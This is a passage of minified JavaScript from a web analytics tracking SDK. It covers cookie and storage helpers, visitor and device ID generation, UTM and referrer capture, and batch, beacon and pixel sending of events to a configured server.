n().toString(16).replace(".","")},r=function(){function e(e,t){var r,n=0;for(r=0;r<t.length;r++)n|=i[r]<<8*r;return e^n}var t,r,n=navigator.userAgent,i=[],a=0;for(t=0;t<n.length;t++)r=n.charCodeAt(t),i.unshift(255&r),i.length>=4&&(a=e(a,i),i=[]);return i.length>0&&(a=e(a,i)),a.toString(16)};return function(){var i=String(screen.height*screen.width);i=i&&/\d{5,}/.test(i)?i.toString(16):String(31242*n()).replace(".","").slice(0,8);var a=e()+"-"+t()+"-"+r()+"-"+i+"-"+e();return a?a:(String(n())+String(n())+String(n())).slice(2,15)}}(),Si=function(e){this.ele=e},ki=function(e,t){for(var r=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&r.push(e);return r};Si.prototype={addClass:function(e){var t=" "+this.ele.className+" ";return t.indexOf(" "+e+" ")===-1&&(this.ele.className=this.ele.className+(""===this.ele.className?"":" ")+e),this},removeClass:function(e){var t=" "+this.ele.className+" ";return t.indexOf(" "+e+" ")!==-1&&(this.ele.className=t.replace(" "+e+" "," ").slice(1,-1)),this},hasClass:function(e){var t=" "+this.ele.className+" ";return t.indexOf(" "+e+" ")!==-1},attr:function(e,t){return"string"==typeof e&&h(t)?this.ele.getAttribute(e):("string"==typeof e&&(t=String(t),this.ele.setAttribute(e,t)),this)},offset:function(){try{var e=this.ele.getBoundingClientRect(),t=this.ele.ownerDocument,r=t.documentElement;return{top:e.top+window.pageYOffset-r.clientTop,left:e.left+window.pageXOffset-r.clientLeft}}catch(n){return{top:0,left:0}}},getSize:function(){if(!window.getComputedStyle)return{width:this.ele.offsetWidth,height:this.ele.offsetHeight};try{var e=this.ele.getBoundingClientRect();return{width:e.width,height:e.height}}catch(t){return{width:0,height:0}}},getStyle:function(e){return this.ele.currentStyle?this.ele.currentStyle[e]:this.ele.ownerDocument.defaultView.getComputedStyle(this.ele,null).getPropertyValue(e)},wrap:function(e){var t=document.createElement(e);return this.ele.parentNode.insertBefore(t,this.ele),t.appendChild(this.ele),m(t)},getCssStyle:function(e){var t=this.ele.style.getPropertyValue(e);if(t)return t;var r=null;if("function"==typeof window.getMatchedCSSRules&&(r=window.getMatchedCSSRules(this.ele)),!r||!v(r))return null;for(var n=r.length-1;n>=0;n--){var i=r[n];if(t=i.style.getPropertyValue(e))return t}},sibling:function(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e},next:function(){return this.sibling(this.ele,"nextSibling")},prev:function(){return this.sibling(this.ele,"previousSibling")},siblings:function(){return ki((this.ele.parentNode||{}).firstChild,this.ele)},children:function(){return ki(this.ele.firstChild)},parent:function(){var e=this.ele.parentNode;return e=e&&11!==e.nodeType?e:null,m(e)},previousElementSibling:function(){var e=this.ele;if("previousElementSibling"in document.documentElement)return m(e.previousElementSibling);for(;e=e.previousSibling;)if(1===e.nodeType)return m(e);return m(null)},getSameTypeSiblings:function(){for(var e=this.ele,t=e.parentNode,r=e.tagName.toLowerCase(),n=[],i=0;i<t.children.length;i++){var a=t.children[i];1===a.nodeType&&a.tagName.toLowerCase()===r&&n.push(t.children[i])}return n},getParents:function(){try{var e=this.ele;if(!_(e))return[];var t=[e];if(null===e||null===e.parentElement)return[];for(;null!==e.parentElement;)e=e.parentElement,t.push(e);return t}catch(r){return[]}}};var xi=Array.prototype.forEach,Pi=Object.prototype.hasOwnProperty,Ti=Object.prototype.hasOwnProperty,Oi={get:function(e){for(var t=e+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var i=r[n];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return c(i.substring(t.length,i.length))}return null},set:function(e,t,r,n,i,a,o){function s(e){return!!e&&e.replace(/\r\n/g,"")}var c=o,l="",u="",d="";if(r=null==r?73e3:r,0!==r){var f=new Date;"s"===String(r).slice(-1)?f.setTime(f.getTime()+1e3*Number(String(r).slice(0,-1))):f.setTime(f.getTime()+24*r*60*60*1e3),l="; expires="+f.toGMTString()}p(i)&&""!==i&&(d="; SameSite="+i),a&&(u="; secure");var g="",_="",h="";e&&(g=s(e)),t&&(_=s(t)),c&&(h=s(c)),g&&_&&(document.cookie=g+"="+encodeURIComponent(_)+l+"; path=/"+h+d+u)},remove:function(e,t){this.set(e,"1",-1,t)},isSupport:function(e,t){function r(){n.set(e,t);var r=n.get(e);return r===t&&(n.remove(e),!0)}e=e||"cookie_support_test",t=t||"1";var n=this;return navigator.cookieEnabled&&r()}},Ni=Object.prototype.hasOwnProperty,Ii={isSupport:function(){var e=!0,t="__session_storage_support__",r="testIsSupportStorage";try{sessionStorage&&sessionStorage.setItem?(sessionStorage.setItem(t,r),sessionStorage.removeItem(t,r),e=!0):e=!1}catch(n){e=!1}return e}},Ci={"+":"-","/":"_","=":"."},$i={"-":"+",_:"/",".":"="},ji={encode:function(e){return e.replace(/[+\/=]/g,function(e){return Ci[e]})},decode:function(e){return e.replace(/[-_.]/g,function(e){return $i[e]})},trim:function(e){return e.replace(/[.=]{1,2}$/,"")},isBase64:function(e){return/^[A-Za-z0-9+\/]*[=]{0,2}$/.test(e)},isUrlSafeBase64:function(e){return/^[A-Za-z0-9_-]*[.]{0,2}$/.test(e)}},Di={__proto__:null,ConcurrentStorage:a,EventEmitter:s,URL:g,UUID:wi,addEvent:y,addHashEvent:b,ajax:x,base64Decode:T,base64Encode:O,bindReady:N,cookie:Oi,coverExtend:I,decodeURI:C,decodeURIComponent:c,dfmapping:$,each:S,encodeDates:A,extend:k,extend2Lev:E,filter:B,formatDate:D,formatJsonString:U,getCookieTopLevelDomain:H,getDomBySelector:R,getElementContent:M,getHostname:J,getIOSVersion:q,getQueryParam:F,getQueryParamsFromUrl:z,getRandom:n,getRandomBasic:bi,getScreenOrientation:V,getUA:W,getURL:X,getURLPath:Z,getURLSearchParams:u,hasAttribute:Q,hasAttributes:Y,hashCode:G,hashCode53:ee,indexOf:te,inherit:re,isArguments:ne,isArray:v,isBoolean:ie,isDate:j,isElement:_,isEmptyObject:ae,isFunction:e,isHttpUrl:oe,isIOS:se,isJSONString:ce,isNumber:le,isObject:r,isString:p,isSupportBeaconSend:ue,isSupportCors:pe,isUndefined:h,jsonp:de,listenPageState:fe,loadScript:ge,localStorage:yi,logger:mi,map:P,mediaQueriesSupported:K,now:t,removeScriptProtocol:_e,rot13defs:ve,rot13obfs:he,ry:m,safeJSONParse:i,searchObjDate:me,sessionStorage:Ii,setCssStyle:ye,strToUnicode:be,throttle:we,toArray:ke,trim:d,unique:xe,urlParse:f,urlSafeBase64:ji,values:Se,xhr:w,startsWith:Pe},Ai=[],Ei={appendWriter:function(e){Ai.push(e)},msg:function(){var e={module:"",level:"log",brand:"web-sdk",content:null};e.content=Array.prototype.slice.call(arguments);var t={module:function(t){return p(t)&&(e.module=t),this},level:function(t){return p(t)&&(e.level=t),this},brand:function(t){return p(t)&&(e.brand=t),this},log:function(){if(e.content&&e.content.length)for(var t=0;t<Ai.length;t++)if("function"==typeof Ai[t])try{Ai[t].call(null,e)}catch(r){}return this}};return t}},Bi={},Ui={preset_properties:{search_keyword_baidu:!1,latest_utm:!0,latest_traffic_source_type:!0,latest_search_keyword:!0,latest_referrer:!0,latest_referrer_host:!1,latest_landing_page:!1,latest_wx_ad_click_id:void 0,url:!0,title:!0},encrypt_cookie:!1,enc_cookie:!1,img_use_crossorigin:!1,name:"sa",max_referrer_string_length:200,max_string_length:500,max_id_length:255,max_key_length:100,cross_subdomain:!0,show_log:!1,source_channel:[],sdk_id:"",vtrack_ignore:{},auto_init:!0,is_track_single_page:!1,is_single_page:!1,batch_send:!1,source_type:{},callback_timeout:200,datasend_timeout:8e3,is_track_device_id:!1,ignore_oom:!0,app_js_bridge:!1};Ui.white_list={},Ui.white_list[location.host]=g(location.href).hostname;var Li="utm_source utm_medium utm_campaign utm_content utm_term",Hi="1.26.3.7",Ri="universal_domain_test",Mi={EMAIL:"$identity_email",MOBILE:"$identity_mobile",LOGIN:"$identity_login_id"},Ji={get:function(e){return Oi.get(e)},set:function(e,t,r,n){var i="";if(n=h(n)?Bi.cross_subdomain:n){var a=Ie(location.href);"url\u89e3\u6790\u5931\u8d25"===a&&(a=""),i=a?"; domain="+a:""}return Oi.set(e,t,r,n,Bi.set_cookie_samesite,Bi.is_secure_cookie,i)},remove:function(e,t){return t=h(t)?Bi.cross_subdomain:t,Oi.remove(e,t)},isSupport:function(e,t){return e=e||"universal_2015_cookie_access_test",t=t||"1",Oi.isSupport(e,t)}},qi={data:{},id:function(){return this.data.id?this.data.id:(this.data.id=je(),this.data.id)},type:function(){return this.data.type?this.data.type:(this.data.type=$e(),this.data.type)}},zi={initPage:function(){var e=De(),t=X(),r=Ie(t);this.pageProp={referrer:e,referrer_host:e?J(e):"",url:t,url_host:J(t,"url_host\u53d6\u503c\u5f02\u5e38"),url_domain:r}},pageProp:{},campaignParams:function(){return hi.kit.getUtmData()},campaignParamsStandard:function(e,t){e=e||"",t=t||"";var r=zi.campaignParams(),n={},i={};return S(r,function(r,a,o){(" "+Li+" ").indexOf(" "+a+" ")!==-1?n[e+a]=o[a]:i[t+a]=o[a]}),{$utms:n,otherUtms:i}},properties:function(){var e=window.innerHeight||document.documentElement.clientHeight||document.body&&document.body.clientHeight||0,t=window.innerWidth||document.documentElement.clientWidth||document.body&&document.body.clientWidth||0,r={$timezone_offset:(new Date).getTimezoneOffset(),$screen_height:Number(screen.height)||0,$screen_width:Number(screen.width)||0,$viewport_height:e,$viewport_width:t,$lib:"js",$lib_version:Hi};return r},currentProps:{},register:function(e){k(zi.currentProps,e)}};Ji.getNewUser=Le;var Fi={data:{},get:function(e){var t=this.data[e];return void 0===t?null:void 0!==t._expirationTimestamp_?(new Date).getTime()>t._expirationTimestamp_?null:t.value:t},set:function(e,t,r){if(r){var n,i=new Date;n="s"===String(r).slice(-1)?i.getTime()+1e3*Number(String(r).slice(0,-1)):i.getTime()+24*r*60*60*1e3,t={value:t,_expirationTimestamp_:n}}this.data[e]=t},getNewUserFlagMemoryKey:function(e){return"universal_2015_"+Bi.sdk_id+e}},Ki={checkIsAddSign:function(e){"track"===e.type&&(Le()?e.properties.$is_first_day=!0:e.properties.$is_first_day=!1)},is_first_visit_time:!1,is_page_first_visited:!1,checkIsFirstTime:function(e){"track"===e.type&&"$pageview"===e.event&&(this.is_first_visit_time?(e.properties.$is_first_time=!0,this.is_first_visit_time=!1):e.properties.$is_first_time=!1)},setDeviceId:function(e,t){var r=null,n=Ji.get("universaldatajssdk"+hi.para.sdk_id);n=hi.kit.userDecryptIfNeeded(n);var i={};null!=n&&ce(n)&&(i=JSON.parse(n),i.$device_id&&(r=i.$device_id)),r=r||e,hi.para.cross_subdomain===!0?t.set("$device_id",r):(i.$device_id=r,i=JSON.stringify(i),hi.para.encrypt_cookie&&(i=hi.kit.userEncrypt(i)),Ji.set("universaldatajssdk"+hi.para.sdk_id,i,null,!0)),hi.para.is_track_device_id&&(zi.currentProps.$device_id=r)},storeInitCheck:function(){if(hi.is_first_visitor){var e=new Date,t={h:23-e.getHours(),m:59-e.getMinutes(),s:59-e.getSeconds()};Ji.isSupport()?Ji.set(Ue("new_user"),"1",3600*t.h+60*t.m+t.s+"s"):Fi.set(Fi.getNewUserFlagMemoryKey("new_user"),"1",3600*t.h+60*t.m+t.s+"s"),this.is_first_visit_time=!0,this.is_page_first_visited=!0}else Le()||(this.checkIsAddSign=function(e){"track"===e.type&&(e.properties.$is_first_day=!1)}),this.checkIsFirstTime=function(e){"track"===e.type&&"$pageview"===e.event&&(e.properties.$is_first_time=!1)}}},Vi=function(){this._events=[],this.pendingEvents=[]};Vi.prototype={emit:function(e){var t=[].slice.call(arguments,1);S(this._events,function(r){r.type===e&&r.callback.apply(r.context,t)}),this.pendingEvents.push({type:e,data:t}),this.pendingEvents.length>20?this.pendingEvents.shift():null},on:function(t,r,n,i){e(r)&&(this._events.push({type:t,callback:r,context:n||this}),i=i!==!1,this.pendingEvents.length>0&&i&&S(this.pendingEvents,function(e){e.type===t&&r.apply(n,e.data)}))},tempAdd:function(e,t){if(t&&e)return this.emit(e,t)},isReady:function(){}};var Wi={protocol:{protocolIsSame:function(e,t){try{if(g(e).protocol!==g(t).protocol)return!1}catch(r){return Oe("\u4e0d\u652f\u6301 _.URL \u65b9\u6cd5"),!1}return!0},serverUrl:function(){p(Bi.server_url)&&""!==Bi.server_url&&!this.protocolIsSame(Bi.server_url,location.href)&&Oe("SDK \u68c0\u6d4b\u5230\u60a8\u7684\u6570\u636e\u53d1\u9001\u5730\u5740\u548c\u5f53\u524d\u9875\u9762\u5730\u5740\u7684\u534f\u8bae\u4e0d\u4e00\u81f4\uff0c\u5efa\u8bae\u60a8\u4fee\u6539\u6210\u4e00\u81f4\u7684\u534f\u8bae\u3002\n\u56e0\u4e3a\uff1a1\u3001https \u4e0b\u9762\u53d1\u9001 http \u7684\u56fe\u7247\u8bf7\u6c42\u4f1a\u5931\u8d25\u30022\u3001http \u9875\u9762\u4f7f\u7528 https + ajax \u65b9\u5f0f\u53d1\u6570\u636e\uff0c\u5728 ie9 \u53ca\u4ee5\u4e0b\u4f1a\u4e22\u5931\u6570\u636e\u3002")},ajax:function(e){return e!==Bi.server_url&&void(p(e)&&""!==e&&!this.protocolIsSame(e,location.href)&&Oe("SDK \u68c0\u6d4b\u5230\u60a8\u7684\u6570\u636e\u53d1\u9001\u5730\u5740\u548c\u5f53\u524d\u9875\u9762\u5730\u5740\u7684\u534f\u8bae\u4e0d\u4e00\u81f4\uff0c\u5efa\u8bae\u60a8\u4fee\u6539\u6210\u4e00\u81f4\u7684\u534f\u8bae\u3002\u56e0\u4e3a http \u9875\u9762\u4f7f\u7528 https + ajax \u65b9\u5f0f\u53d1\u6570\u636e\uff0c\u5728 ie9 \u53ca\u4ee5\u4e0b\u4f1a\u4e22\u5931\u6570\u636e\u3002"))}}},Xi={},Zi=new s;Xi.spa=Zi,Xi.sdk=new s,Xi.data=new s,Xi.initSystemEvent=function(){Ge(function(e){Zi.emit("switch",e)})},Xi.EVENT_LIST={spaSwitch:["spa","switch"],sdkBeforeInit:["sdk","beforeInit"],sdkInitPara:["sdk","initPara"],sdkAfterInitPara:["sdk","afterInitPara"],sdkInitAPI:["sdk","initAPI"],sdkAfterInitAPI:["sdk","afterInitAPI"],sdkAfterInit:["sdk","afterInit"],sdkReady:["sdk","ready"],dataSendSuccess:["data","sendSuccess"],dataSendFail:["data","sendFail"]};var Qi=function(e){this.callback=e.callback,this.server_url=e.server_url,this.data=e.data,this.origin_data=e.origin_data};Qi.prototype.start=function(){var e=this,t=new Date;Ze({url:this.server_url,type:"POST",data:e.data,credentials:!1,timeout:Bi.datasend_timeout,cors:!0,success:function(r,n){Xi.data.emit("sendSuccess",{status:String(n),resText:r,type:"ajax_single",timeout_config:Bi.datasend_timeout,request_timeout:new Date-t,data:e.origin_data}),e.end()},error:function(r,n){Xi.data.emit("sendFail",{status:String(n),resText:r,type:"ajax_single",timeout_config:Bi.datasend_timeout,request_timeout:new Date-t,data:e.origin_data}),e.end()}})},Qi.prototype.end=function(){if(this.callback){if(Te("warning: sdk callback is deprecated."),!e(this.callback))return void Te("error: sdk callback must be function.");this.callback()}};var Yi="sawebjssdk-",Gi="tab-sawebjssdk-";tt.prototype={batchInterval:function(){""===this.serverUrl&&this.getServerUrl(),this.hasTabStorage||(this.generateTabStorage(),this.hasTabStorage=!0);var e=this;e.timer=setTimeout(function(){e.updateExpireTime(),e.recycle(),e.send(),clearTimeout(e.timer),e.batchInterval()},Bi.batch_send.send_interval)},getServerUrl:function(){return p(Bi.server_url)&&""!==Bi.server_url||v(Bi.server_url)&&Bi.server_url.length?void(this.serverUrl=v(Bi.server_url)?Bi.server_url[0]:Bi.server_url):Ne("\u5f53\u524d server_url \u4e3a\u7a7a\u6216\u4e0d\u6b63\u786e\uff0c\u53ea\u5728\u63a7\u5236\u53f0\u6253\u5370\u65e5\u5fd7\uff0cnetwork \u4e2d\u4e0d\u4f1a\u53d1\u6570\u636e\uff0c\u8bf7\u914d\u7f6e\u6b63\u786e\u7684 server_url\uff01")},send:function(){if(this.sendTimeStamp&&t()-this.sendTimeStamp<Bi.batch_send.send_interval)return!1;var e=yi.get(this.tabKey);if(e){this.sendTimeStamp=t(),e=i(e)||this.generateTabStorageVal();var r=xe(e.data);if(r.length){for(var n=[],a=0;a<r.length;a++){var o=hi.store.readObjectVal(r[a]);o&&(o._flush_time=(new Date).getTime(),n.push(o))}n.length&&this.request(n,e.data)}}},updateExpireTime:function(){var e=yi.get(this.tabKey);e&&(e=i(e)||this.generateTabStorageVal(),e.expireTime=t()+2*Bi.batch_send.send_interval,e.serverUrl=this.serverUrl,yi.set(this.tabKey,JSON.stringify(e)))},request:function(e,t){var r=this,n=new Date;Ze({url:this.serverUrl,type:"POST",data:"data_list="+encodeURIComponent(O(JSON.stringify(e))),credentials:!1,timeout:Bi.batch_send.datasend_timeout,cors:!0,success:function(i,a){Xi.data.emit("sendSuccess",{status:String(a),resText:i,type:"ajax_batch",timeout_config:Bi.batch_send.datasend_timeout,request_timeout:new Date-n,data:e}),r.remove(t),r.sendTimeStamp=0},error:function(t,i){Xi.data.emit("sendFail",{status:String(i),resText:t,type:"ajax_batch",timeout_config:Bi.batch_send.datasend_timeout,request_timeout:new Date-n,data:e}),r.sendTimeStamp=0}})},remove:function(e){var t=yi.get(this.tabKey);if(t){for(var r=(i(t)||this.generateTabStorageVal()).data,n=0;n<e.length;n++){var a=te(r,e[n]);a>-1&&r.splice(a,1),yi.remove(e[n])}r=xe(r),yi.set(this.tabKey,JSON.stringify(this.generateTabStorageVal(r)))}},add:function(e){var r=Yi+String(n()),a=yi.get(this.tabKey);null===a?(this.tabKey=Gi+String(n()),a=this.generateTabStorageVal()):a=i(a)||this.generateTabStorageVal(),a.data.push(r),a.expireTime=t()+2*Bi.batch_send.send_interval,yi.set(this.tabKey,JSON.stringify(a)),hi.store.saveObjectVal(r,e),"track_signup"!==e.type&&"$pageview"!==e.event||this.sendImmediately()},generateTabStorage:function(){this.tabKey=Gi+String(n()),yi.set(this.tabKey,JSON.stringify(this.generateTabStorageVal()))},generateTabStorageVal:function(e){return e=e||[],{data:e,expireTime:t()+2*Bi.batch_send.send_interval,serverUrl:this.serverUrl}},sendImmediately:function(){this.send()},recycle:function(){for(var e={},r=1e4,n="universal-lock-get-",o=0;o<localStorage.length;o++){var s=localStorage.key(o),c=this;if(0===s.indexOf(Gi)){for(var l=i(yi.get(s))||this.generateTabStorageVal(),u=0;u<l.data.length;u++)e[l.data[u]]=!0;if(s!==c.tabKey&&t()>l.expireTime&&this.serverUrl===l.serverUrl){var p=new a(n);p.get(s,r,1e3,function(e){if(e){null===yi.get(c.tabKey)&&c.generateTabStorage();
var t=i(e)||c.generateTabStorageVal(),r=i(yi.get(c.tabKey))||c.generateTabStorageVal();r.data=xe(r.data.concat(t.data)),yi.set(c.tabKey,JSON.stringify(r))}})}}else if(0===s.indexOf(n)){var d=i(yi.get(s))||{expireTime:0};t()-d.expireTime>r&&yi.remove(s)}}for(var f=0;f<localStorage.length;f++){var g=localStorage.key(f);0!==g.indexOf(Yi)||e[g]||yi.remove(g)}}};var ea=function(e){this.callback=e.callback,this.server_url=e.server_url,this.data=e.data};ea.prototype.start=function(){var e=this;"object"==typeof navigator&&"function"==typeof navigator.sendBeacon&&navigator.sendBeacon(this.server_url,this.data),setTimeout(function(){e.end()},40)},ea.prototype.end=function(){if(this.callback){if(Te("warning: sdk callback is deprecated."),!e(this.callback))return void Te("error: sdk callback must be function.");this.callback()}};var ta=function(e){this.callback=e.callback,this.img=document.createElement("img"),this.img.width=1,this.img.height=1,Bi.img_use_crossorigin&&(this.img.crossOrigin="anonymous"),this.server_url=e.data};ta.prototype.start=function(){var e=this;Bi.ignore_oom&&(this.img.onload=function(){this.onload=null,this.onerror=null,this.onabort=null,e.end()},this.img.onerror=function(){this.onload=null,this.onerror=null,this.onabort=null,e.end()},this.img.onabort=function(){this.onload=null,this.onerror=null,this.onabort=null,e.end()}),this.img.src=this.server_url},ta.prototype.lastClear=function(){var e=W();void 0!==e.ie?this.img.src="about:blank":this.img.src=""},ta.prototype.end=function(){if(this.callback){if(Te("warning: sdk callback is deprecated."),!e(this.callback))return void Te("error: sdk callback must be function.");this.callback()}var t=this;setTimeout(function(){t.lastClear&&t.lastClear()},Bi.datasend_timeout-Bi.callback_timeout)};var ra={__proto__:null,addEvent:He,EventEmitterSa:Vi,cookie:Ji,info:zi,getReferrer:De,getCurrentDomain:Ie,isBaiduTraffic:Ce,getReferrerEqid:je,getReferrerEqidType:$e,getBaiduKeyword:qi,isReferralTraffic:Ae,getKeywordFromReferrer:Ee,getReferSearchEngine:Be,getSourceFromReferrer:Re,getWxAdIdFromUrl:Me,parseSuperProperties:Je,searchConfigData:qe,strip_empty_properties:ze,getEleInfo:Ve,getElementContent:Xe,ajax:Ze,optimizeServerUrl:Qe,encodeTrackData:Ye,AjaxSend:Qi,BatchSend:tt,BeaconSend:ea,ImageSend:ta},na=new Vi,ia={requests:[],_state:{distinct_id:"",first_id:"",props:{},identities:{}},getProps:function(){return this._state.props||{}},getOriginDistinctId:function(){return this._state._distinct_id||this._state.distinct_id},getOriginUnionId:function(e){var t={};e=e||this._state;var r=e._first_id||e.first_id,n=e._distinct_id||e.distinct_id;return r&&n?(t.login_id=n,t.anonymous_id=r):t.anonymous_id=n,t},getDistinctId:function(){var e=this.getUnionId();return e.login_id||e.anonymous_id},getUnionId:function(e){var t=this.getOriginUnionId(e);return t.login_id&&this._state.history_login_id&&this._state.history_login_id.name&&this._state.history_login_id.name!==Mi.LOGIN&&(t.login_id=this._state.history_login_id.name+"+"+t.login_id),t},getFirstId:function(){return this._state._first_id||this._state.first_id},setOnce:function(e,t){e in this._state||this.set(e,t)},set:function(e,t){this._state=this._state||{};var r=this._state.distinct_id;this._state[e]=t,"first_id"===e?delete this._state._first_id:"distinct_id"===e&&delete this._state._distinct_id,this.save(),"distinct_id"===e&&r&&na.tempAdd("changeDistinctId",t)},change:function(e,t){this._state["_"+e]=t},setProps:function(e,t){var r={};r=t?e:k(this._state.props||{},e);for(var n in r)"string"==typeof r[n]&&(r[n]=r[n].slice(0,hi.para.max_referrer_string_length));this.set("props",r)},setPropsOnce:function(e){var t=this._state.props||{};I(t,e),this.set("props",t)},clearAllProps:function(e){var t;if(v(e)&&e.length>0)for(t=0;t<e.length;t++)p(e[t])&&e[t].indexOf("latest_")===-1&&r(this._state.props)&&e[t]in this._state.props&&delete this._state.props[e[t]];else if(r(this._state.props))for(t in this._state.props)1!==t.indexOf("latest_")&&delete this._state.props[t];this.save()},save:function(){var e=JSON.parse(JSON.stringify(this._state));delete e._first_id,delete e._distinct_id,e.identities&&(e.identities=O(JSON.stringify(e.identities)));var t=JSON.stringify(e);hi.para.encrypt_cookie&&(t=hi.kit.userEncrypt(t)),Ji.set(this.getCookieName(),t,730,hi.para.cross_subdomain)},getCookieName:function(){var e="";if(hi.para.cross_subdomain===!1){try{var t=location.host;h(hi.para.white_list[t])||(e=hi.para.white_list[t])}catch(r){Oe(r)}e="string"==typeof e&&""!==e?"sa_jssdk_2015_"+hi.para.sdk_id+e.replace(/\./g,"_"):"sa_jssdk_2015_root"+hi.para.sdk_id}else e="universaldatajssdk"+hi.para.sdk_id;return e},init:function(){function e(e){var t;e.identities&&(0===e.identities.indexOf("\n/")?e.identities=i(ve(e.identities)):e.identities=i(T(e.identities)));var n=ia.getOriginUnionId(e);e.identities&&r(e.identities)&&!ae(e.identities)||(e.identities={},e.identities.$identity_cookie_id=wi()),e.history_login_id=e.history_login_id||{};var a=e.history_login_id,o=a.name;if(n.login_id)if(o&&e.identities.hasOwnProperty(o)){if(e.identities[o]!==n.login_id){e.identities[o]=n.login_id;for(t in e.identities)e.identities.hasOwnProperty(t)&&"$identity_cookie_id"!==t&&t!==o&&delete e.identities[t];e.history_login_id.value=n.login_id}}else{var s=o||Mi.LOGIN;e.identities[s]=n.login_id;for(t in e.identities)e.identities.hasOwnProperty(t)&&"$identity_cookie_id"!==t&&t!==s&&delete e.identities[t];e.history_login_id={name:s,value:n.login_id}}else{if(e.identities.hasOwnProperty("$identity_login_id")||e.identities.hasOwnProperty(o))for(t in e.identities)e.identities.hasOwnProperty(t)&&"$identity_cookie_id"!==t&&"$identity_anonymous_id"!==t&&delete e.identities[t];e.history_login_id={name:"",value:""}}return e}function t(e){ia.set("distinct_id",e),ia.set("identities",{$identity_cookie_id:e}),ia.set("history_login_id",{name:"",value:""})}var n,a,o=wi();Ji.isSupport()&&(n=Ji.get(this.getCookieName()),n=hi.kit.userDecryptIfNeeded(n),a=i(n)),Ji.isSupport()&&null!==n&&ce(n)&&r(a)&&(!r(a)||a.distinct_id)?(ia._state=k(e(a)),ia.save()):(hi.is_first_visitor=!0,t(o)),Ki.setDeviceId(o,this),Ki.storeInitCheck()},saveObjectVal:function(e,t){p(t)||(t=JSON.stringify(t)),1==hi.para.encrypt_cookie&&(t=hi.kit.userEncrypt(t)),yi.set(e,t)},readObjectVal:function(e){var t=yi.get(e);return t?(t=hi.kit.userDecryptIfNeeded(t),i(t)):null}},aa={string:function(e){Oe(e+" must be string")},emptyString:function(e){Oe(e+"'s is empty")},regexTest:function(e){Oe(e+" is invalid")},idLength:function(e){Oe(e+" length is longer than "+Bi.max_id_length)},keyLength:function(e){Oe(e+" length is longer than "+Bi.max_key_length)},stringLength:function(e){Oe(e+" length is longer than "+Bi.max_string_length)},voidZero:function(e){Oe(e+"'s is undefined")},reservedLoginId:function(e){Oe(e+" is invalid")},reservedBind:function(e){Oe(e+" is invalid")},reservedUnbind:function(e){Oe(e+" is invalid")}},oa={regName:/^((?!^distinct_id$|^original_id$|^time$|^properties$|^id$|^first_id$|^second_id$|^users$|^events$|^event$|^user_id$|^date$|^datetime$|^user_tag.*|^user_group.*)[a-zA-Z_$][a-zA-Z\d_$]*)$/i,loginIDReservedNames:["$identity_anonymous_id","$identity_cookie_id"],bindReservedNames:["$identity_login_id","$identity_anonymous_id","$identity_cookie_id"],unbindReservedNames:["$identity_anonymous_id",Mi.LOGIN],string:function(e){return!!p(e)},emptyString:function(e){return!(!p(e)||0===d(e).length)},regexTest:function(e){return!(!p(e)||!this.regName.test(e))},idLength:function(e){return!(!p(e)||e.length>Bi.max_id_length)},keyLength:function(e){return!(!p(e)||e.length>Bi.max_key_length)},stringLength:function(e){return!(!p(e)||e.length>Bi.max_string_length)},voidZero:function(e){return void 0!==e},reservedLoginId:function(e){return!(te(this.loginIDReservedNames,e)>-1)},reservedUnbind:function(e){return!(te(this.unbindReservedNames,e)>-1)},reservedBind:function(e){var t=ia._state.history_login_id;return!(t&&t.name&&t.name===e||te(this.bindReservedNames,e)>-1)}},sa={distinct_id:{rules:["string","emptyString","idLength"],onComplete:function(t,r,n){return!t&&("emptyString"===n&&(r="Id"),e(aa[n])&&aa[n](r),"idLength"===n)||t}},event:{rules:["string","emptyString","keyLength","regexTest"],onComplete:function(t,r,n){return t||("emptyString"===n&&(r="eventName"),e(aa[n])&&aa[n](r)),!0}},propertyKey:{rules:["string","emptyString","keyLength","regexTest"],onComplete:function(t,r,n){return t||("emptyString"===n&&(r="Property key"),e(aa[n])&&aa[n](r)),!0}},propertyValue:{rules:["voidZero"],onComplete:function(t,r,n){return t||(r="Property Value",e(aa[n])&&aa[n](r)),!0}},properties:function(t){return r(t)?S(t,function(t,r){rt({propertyKey:r});var n=function(t,n,i){return t||(n=r+"'s Value",e(aa[i])&&aa[i](n)),!0};rt({propertyValue:t},n)}):oa.voidZero(t)&&Oe("properties\u53ef\u4ee5\u6ca1\u6709\uff0c\u4f46\u6709\u7684\u8bdd\u5fc5\u987b\u662f\u5bf9\u8c61"),!0},propertiesMust:function(e){return void 0!==e&&r(e)&&!ae(e)?this.properties.call(this,e):Oe("properties\u5fc5\u987b\u662f\u5bf9\u8c61"),!0},item_type:{rules:["string","emptyString","keyLength","regexTest"],onComplete:function(t,r,n){return t||("emptyString"===n&&(r="item_type"),e(aa[n])&&aa[n](r)),!0}},item_id:{rules:["string","emptyString","stringLength"],onComplete:function(t,r,n){return t||("emptyString"===n&&(r="item_id"),e(aa[n])&&aa[n](r)),!0}},loginIdKey:{rules:["string","emptyString","keyLength","regexTest","reservedLoginId"],onComplete:function(t,r,n){return!t&&("emptyString"===n&&(r="login_id_key"),e(aa[n])&&aa[n](r),"keyLength"===n)||t}},bindKey:{rules:["string","emptyString","keyLength","regexTest","reservedBind"],onComplete:function(t,r,n){return!t&&("emptyString"===n&&(r="Key"),e(aa[n])&&aa[n](r),"keyLength"===n)||t}},unbindKey:{rules:["string","emptyString","keyLength","regexTest","reservedUnbind"],onComplete:function(t,r,n){return!t&&("emptyString"===n&&(r="Key"),e(aa[n])&&aa[n](r),"keyLength"===n)||t}},bindValue:{rules:["string","emptyString","idLength"],onComplete:function(t,r,n){return!t&&("emptyString"===n&&(r="Value"),e(aa[n])&&aa[n](r),"idLength"===n)||t}},check:function(t,r,n){var i=this[t];if(e(i))return i.call(this,r);if(!i)return!1;for(var a=0;a<i.rules.length;a++){var o=i.rules[a],s=oa[o](r),c=e(n)?n(s,r,o):i.onComplete(s,r,o);if(!s)return c}return!0}},ca={basicProps:{priority:0,entry:dt},formatData:{priority:0,entry:ut},finalAdjustData:{priority:0,entry:pt}},la={stage:null,init:function(e){this.stage=e},interceptor:ca},ua={};ua.check=rt,ua.sendItem=function(e){var t={lib:{$lib:"js",$lib_method:"code",$lib_version:String(hi.lib_version)},time:1*new Date};k(t,e),gt(t),hi.kit.sendData(t)},ua.send=function(e,t){var r=hi.kit.buildData(e);hi.kit.sendData(r,t)};var 